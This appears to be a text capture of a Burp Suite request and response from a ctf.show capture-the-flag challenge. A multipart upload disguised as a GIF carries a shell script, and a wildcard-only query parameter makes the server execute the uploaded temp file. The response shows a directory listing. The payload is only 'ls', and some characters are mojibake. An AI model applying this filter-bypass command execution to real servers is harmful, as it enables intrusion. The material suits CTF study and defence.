 Request
Pretty Raw \n Actions
1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host: 9a84a3d8-2a27-4daa-9ae6-6743ba98b337.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------968734367424071810623201​24768
8 Content-Length: 344
9 Connection: close
10 Cookie: UM_distinctid=
17b35657f846b-0062fad1e7bb928-4c3e257a-144000-17b35657f8566e
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------96873436742407181062320124768
14 Content-Disposition: form-data; name="file"; filename="1.php"
15 Content-Type: image/gif
16
17 #!/bin/sh
18 ls
19 -----------------------------96873436742407181062320124768
20 Content-Disposition: form-data; name="submit"
21
22 鎻愪氦
23 -----------------------------96873436742407181062320124768--
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Thu, 19 Aug 2021 01:49:34 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 19
7 Connection: close
8
9 flag.php
10 index.php
11